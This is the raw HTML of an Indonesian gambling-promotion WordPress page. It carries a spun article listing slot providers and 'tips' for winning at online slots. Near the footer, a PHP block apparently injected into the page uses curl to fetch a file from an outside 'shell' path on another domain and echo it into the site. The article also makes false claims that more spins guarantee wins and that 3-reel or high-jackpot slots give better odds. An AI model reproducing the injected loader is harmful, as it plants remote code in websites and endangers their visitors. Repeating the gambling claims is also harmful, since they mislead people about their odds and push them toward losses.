						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-748" class="post-748 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Patokbeusi</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap-tiap tahunnya selalu banyak beberapa jenis permainan slot online teranyar yang di-launching oleh beberapa provider gaming. Setiap macam permainan slot sudah pasti terus menjajakan berapa banyak perihal menarik maka memberi daya magnet tertentu bagi para slotters. Ditambah lagi, cari permainan slot online terbaik serta terkomplet sekarang ini tak lagi susah oleh karena ada link daftar judi slot terkini 2023 yang dapat anda raih lewat website slot bisa dipercaya di Indonesia. Masuk tahun 2023, pasti banyak macam macam permainan slot online teranyar yang menjajakan sejumlah kelebihan termaksud dari keuntungan hingga sampai penawaran kemungkinan menang makin besar.</p>
<p>Mengenali berapa banyak model permainan judi slot pastinya jadi soal yang begitu penting bagi beberapa bettor biar gak salah tentukan alternatif terbaik. Karena, masing-masing permainan slot miliki kemungkinan menang maupun keuntungan yang terus relatif tidak sama, kendati dari masing-masingnya mempunyai beberapa kelebihan tertentu. Nach, tersedianya link daftar judi slot terkini 2023 ini pastinya diantaranya dapat berikan rujukan alternatif permainan slot terakhir dan terbaik hingga pantas anda permainkan untuk mendapati makin banyak pengalaman dalam taruhan slot.</p>
<p>Lantas, pelayanan judi slot sendiri dengan opsi permainan yang lebih komplet pastinya dapat anda peroleh jikamana masuk pada web slot dapat dipercaya. Di mana, menyiapkan games slot yang lengkaplah sudah menjadi satu diantara soal mesti yang hendak amat mendukung kepuasan member-nya. Lebih berlainan pada web lain, di mana web-site judi slot yang bisa dipercaya nyata memberi jejeran games slot terkomplet karena udah bekerja bersama dengan sejumlah basis slot gaming yang tangguh dan terpenting di industri online gaming waktu ini.</p>
<p>Saran Daftar Provider Judi slot Terkini serta Terhebat Tahun 2023</p>
<p>Provider slot online telah demikian jumlah waktu ini. Sudah pasti, ingat sudah banyak provider atau basis judi slot tentulah banyak slotters akan tidak susah saat mendapati permainan slot opsi terpilih untuk dipermainkan. Akan tetapi demikian, dari demikian banyak provider games slot online, pastilah ada sejumlah nama provider yang lebih dianjurkan lantaran sediakan permainan slot yang komplet, kemungkinan menang terjaga dan banyak kelebihan lain yang hendak memberinya banyak kepuasan. Untuk bertambah selengkapnya, berikut kami jelaskan referensi daftar provider judi slot terkini dan terbaik tahun 2023 yang bermainnya patut anda coba, salah satunya:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play yaitu salah satunya provider judi slot terpilih yang selalu paling depan dalam melansir banyak permainan slot terkini. Sampai, sampai waktu ini telah ada lebih dari beberapa ratus macam permainan slot yang sudah sukses diperkembangkan provider Pragmatic. Gak itu saja, tetapi mayoritas permainan slotnya pun menghidangkan banyak kepuasan, tidak tahu dari kesempatan menang maupun jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Permainan Soft atau yang umum dikenal juga bernama PG Soft sebagai basis gaming slot terunggul seterusnya yang bermainnya paling pantas anda coba. Provider judi slot PG Soft ini baru tampil pertama tahun 2015 tapi sangat produktif dan professional dalam mendatangkan banyak permainan slot online menarik, terhitung diantaranya adalah permainan slot gacor ringan menang.</p>
<p>slot Online Habanero</p>
<p>Seterusnya yakni provider judi slot Habanero yang sudah berkembang jadi provider slot paling besar dan terkenal sejalan banyak juga beberapa jenis permainan slot yang didatangkan. Habanero sampai mengangkut permainan slot dengan tehnologi HTML5 hingga mempermudah dijangkau melalui feature mobile.</p>
<p>slot Online Spadegaming</p>
<p>Kalau cari permainan slot online yang komplet serta menarik sekarang, karenanya anda dapat mendapatkannya lewat Spadegaming, satu diantaranya provider slot terkini dan paling besar dengan beraneka permainan slot online terbaik. Sejumlah game judi slot yang didatangkan provider Spadegaming pula terus banyak diunggulkan banyak slotters sebab memang punya keunggulan yang lumayan banyak, seperti kemungkinan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot terakhir serta terhebat sesudah itu dengan permainan slot online yang komplet yaitu Microgaming. Sebenarnya, provider slot Microgaming ini udah ada mulai dari tahun 1994 yang membuat terang sudah punyai pengalaman banyak dalam mendatangkan atau membentuk permainan slot terbaik.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 merupakan perusahaan pengembang permainan judi slot terunggul di Asia dengan beberapa ratus lebih type games slot online yang udah sukses disembahkan. Hingga saat ini, Joker Gaming  selalu fokus dalam melansir permainan-permainan slot terakhir yang mendatangkan dan tawarkan beberapa perihal menarik. Sampai, beberapa ratus permainan slot keluaran provider Joker123 sangat juga mobile friendly hingga mudah dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti dalam Joker Gaming, CQ9 Gaming atau CQ9 slot  menjadi salah satunya nama provider slot terunggul yang dari Asia. Telah lebih dari pada beberapa ratus tipe permainan slot yang udah dibuat provider CQ9 hingga bikin namanya sangatlah akrab serta populer di industri iGaming. CQ9 punya banyak perjudian slot luar biasa yang tawarkan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech udah berdiri semenjak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terpilih terpopuler hingga sampai sekarang ini. Dengan mendatangkan banyak permainan slot yang lengkap, jadi Playtech benar-benar wajar jadi alternatif terpilih buat anda permainkan bermainnya untuk coba keberuntungan lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Berikut ia provider judi slot terkini serta memulai banyak diketahui beberapa slot mania waktu ini yakni Slot88. Kendati menjadi salah satunya provider atau basis games slot online terkini, namun Slot88 sangatlah andal dan oke dalam menjalani banyak permainan slot online menarik. Bukan hanya itu, provider Slot88 pula menyiapkan sejumlah fitur permainan slot sangat komplet maka dari itu dapat berikan pengalaman fantastis buat tiap slotters di saat main slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terkini serta terpilih lain dengan permainan-permainan slot online yang paling komplet merupakan Yggdrasil. Provider slot satu ini udah berdiri sejak mulai tahun 2010 dan sampai saat ini selalu jadi satu diantara opsi yang banyak dicari beberapa slotters. Manalagi, Yggdrasil miliki produk games slot online yang bagus sekali dengan tema-tema gaming yang paling epic berikut dengan perkenalkan juga jumlahnya kelebihan.</p>
<p>Metode Tentukan Opsi Games Judi slot Terbaik dengan Kesempatan Menang yang Besar</p>
<p>Tentukan permainan slot terhebat serta pas tentu menjadi salah satunya soal yang paling utama bagi beberapa slotters. Bagaimana tak, kalau anda cocok memutuskan perjudian slot, bukan tak bisa kemungkinan menang maupun keuntungan dapat anda temukan dengan ringan, disamping sekedar hanya mengerti serta pelajari sejumlah kiat-triknya.<br />
Tetapi memang, cari permainan slot online yang pas dan dapat diperkirakan memberi kemenangan atau keuntungan dirasakan cukup susah, ingat telah banyak macam-macam permainan slot waktu ini. Maka, Kenali di bawah ini sejumlah teknik terpilih teknik tentukan opsi permainan judi slot terhebat dengan kesempatan menang yang besar salah satunya ialah:</p>
<p>Permainan slot dengan Rasio RTP Tinggi</p>
<p>Salah satunya metode memastikan perjudian slot dengan kesempatan menang paling besar terbaik yakni dengan tentukan alternatif games slot yang memiliki RTP (Return to Player) dengan prosentase makin tinggi. Perihal itu bukan tanpa argumen, karena beberapa game slot online apa saja yang punyai nilai perbandingan RTP tinggi bisa ditegaskan kalau kemungkinan kemenangannya besar sekali maka dari itu banyak diputuskan oleh beberapa slotters secara umum.</p>
<p>Putuskan dari Provider slot Terbaik serta Terkenal</p>
<p>Cari perjudian slot gacor bukan hanya menurut namanya saja atau dari berapa kerap permainan slot itu dimainkan. Namun, permainan slot dengan kesempatan menang yang besar pun umumnya bisa anda temui di beberapa provider slot terpilih serta populer, lantaran rata-rata beberapa provider slot itu banyak dikenali karena udah bisa dibuktikan memiliki permainan-permainan slot online terpilih namun juga menjajakan kesempatan menang yang paling besar hingga wajar untuk dicoba.</p>
<p>Kerap Jadi Idola serta Banyak Dimainkan</p>
<p>Inilah yang perlu anda kenali berkenaan perjudian slot terunggul dengan kesempatan menang paling besar, di mana sejumlah game slot itu kerap jadi idola banyak slotters serta banyak dimainkan. Bukan tanpa argumen, beberapa macam beberapa game slot khusus popular serta banyak pula dimainkan dipicu benar-benar punyai kelebihan spesifik, termaksud satu diantaranya dari kemungkinan menangnya yang makin besar.</p>
<p>Menjajakan Jekpot Lebih Besar</p>
<p>Sejumlah game judi slot terpilih rata-rata tak sekedar cuma tawarkan kesempatan kemenangan yang besar sebagai keistimewaannya. Bahkan juga, tiap-tiap apa saja type permainan slot yang miliki kemungkinan menang paling besar kebanyakan tawarkan juga jekpot yang semakin besar. Simpelnya, jika bagaimana games slot tersendiri bisa memberi keuntungan jekpot paling besar, jadi tidak tutup peluang kalau kesempatan kemenangannya juga sangat besar.</p>
<p>Susunan Permainan slot Ringan Dimainkan</p>
<p>Tehnik terhebat seterusnya yang penting anda kenali dalam menentukan perjudian slot yang punya kesempatan kemenangan paling besar ialah berdasar dari susunan permainan slotnya. Apabila mana permainan slot itu punya susunan yang lebih enteng dimainkan berdasar pada dari susunan permainan slotnya, bisa jadi permainan slot itu pun gampang menang atau punyai winrate / kemungkinan menang begitu besar.</p>
<p>Kenali Langkah Menang Judi slot Ringan dengan Sejumlah Kiat Tepat Ini</p>
<p>Tiap-tiap bettor yang main games slot online pastilah amat menginginkan sekali yang bernama kemenangan. Orang berkeinginan mau menang di dalam judi slot sebab meyakini kalau keuntungannya lantas dapat diterima. Sebab itu, terus banyak langkah atau trick yang banyak penjudi melakukan agar bisa mencetak kemenangan, kendati hasilnya berlainan lantaran kiat yang dipakai juga berlainan juga. Oleh karenanya, buat dapat membuat anda lebih mudah menang bermain judi slot, anda bisa mencoba sejumlah strategi tepat ini, di antaranya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Satu diantaranya trick bagus yang dapat anda coba di saat main judi slot supaya dapat mendapatkan kesempatan menang paling besar yaitu dengan bermain permainan slot RTP tinggi. Sama dengan dari yang kami terangkan awal kalinya, beberapa macam games slot yang punyai RTP paling tinggi pastinya kemungkinan kemenangannya juga besar serta sebab itulah anda harus mencoba.</p>
<p>Putuskan Permainan slot 3 Reels</p>
<p>Kecuali bermain permainan slot yang memiliki RTP tinggi, anda yang mau punya potensi menang judi slot pula wajar memutuskan permainan slot yang punyai 3 reels. Rata-rata, games slot yang punya susunan 3 reels selalu bisa berikan kemungkinan kemenangan yang bertambah besar lantaran dari sisi bermainnya juga begitu enteng dimainkan. Hasilnya, mendapat kemenangannya pada tipe permainan slot 3 reels ini tidak sukar.</p>
<p>Coba Beberapa Tipe Permainan slot</p>
<p>Permainkan berapa banyak model games slot online tentunya pula jadi salah satunya strategi judi slot terhebat yang dapat tingkatkan atau membesarkan kemungkinan kemenangan anda. Bagaimana tidak, kalau anda coba permainkan semakin banyak macam-macam permainan slot online, terang kesempatan kemenangan terbaik bisa anda dapatkan dari model permainan slot mana pun. Manalagi, sama yang banyak slotters pahami jika masing-masing macam permainan slot mana saja nyata miliki relatifitas kemenangan yang berlainan juga.</p>
<p>Putar Lebih Banyak</p>
<p>Satu soal yang palinglah penting buat anda cermati saat bermain judi slot agar bisa mendapati kemungkinan menang yang semakin besar merupakan lakukan spin atau perputaran slot yang bisa lebih banyak. Makin meningkatnya anda mainkan perputaran slot, karenanya dapat dijamin jika kesempatan menangnya  akan tambah terbuka serta membikin anda menang setiap saat. Bukan sekedar hanya itu, jika makin banyak perputaran yang anda permainkan, kebanyakan juga menimbulkan kesempatan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Strategi tepat setelah itu yang sudah tentu dapat bikin anda gampang menang di dalam bermain judi slot yakni cari tahu bocoran slot gacor. Data bocoran slot gacor sendiri dapat anda mencari atau temukan lewat blog slot sah dan bisa dipercaya. Karena, utamanya untuk anda ketahui informasi bocoran slot gacor karena akan membikin anda lebih tahu mana permainan-permainan slot amat gacor dengan kesempatan menang paling besar yang patut anda permainkan di hari tersendiri.</p>
<p>Fungsi Judi slot yang Dapat Bettor Peroleh Kalau Memainkan</p>
<p>Tiap perjudian online apa saja ragamnya akan terus memberi banyak keuntungan atau fungsi jikamana dimainkan. Sama perihalnya dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor lantaran telah bisa dibuktikan dapat berikan kegunaan besar yang sampai tidak penjudi temui pada beberapa tipe games lain. Selanjutnya, semacam apa fungsi paling besar judi slot apabila bettor permainkan? Berikut kami uraikan beberapa fungsinya:</p>
<p>Berikan Banyak Keuntungan Bonus</p>
<p>Kegunaan paling besar pertama dapat anda peroleh kalau bermain judi slot merupakan dapat memberi sejumlah keuntungan bonus. Sering, jumlah sejumlah bonus yang dijajakan di dalam permainan slot yang pasti dapat buat permainan slot ini sebagai tempat cari pendapatan tambahan.</p>
<p>Simpel Dimainkan</p>
<p>Diperbandingkan dengan permainan-permainan judi online lain, judi slot memang dapat disebut lebih ringan dimainkan. Maka dari itu, tidaklah heran dari ciri-cirinya yang ringan itu, permainan slot dapat memberi keuntungan yang bertambah besar atau mungkin lebih ringan untuk beberapa penjudi temukan.</p>
<p>Berikan Banyak Pengalaman</p>
<p>Mengenai kegunaan paling besar yang lain dapat anda alami jikalau mainkan judi slot yaitu berikan banyak pengalaman. Ada sekitaran beberapa ratus lebih macam permainan slot yang sekarang dapat anda permainkan dari bermacam provider gaming mana pun. Tiap-tiap permainan slot memiliki objek menarik maupun perihal-perihal yang lain sangatlah bermacam-macam, maka terang hal semacam itu dapat memberikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:37:49+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-748 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-sekernan/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Sekernan</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-bisa-dipercaya-di-muara-badak/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Terakhir 2023 Bisa dipercaya di Muara Badak</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
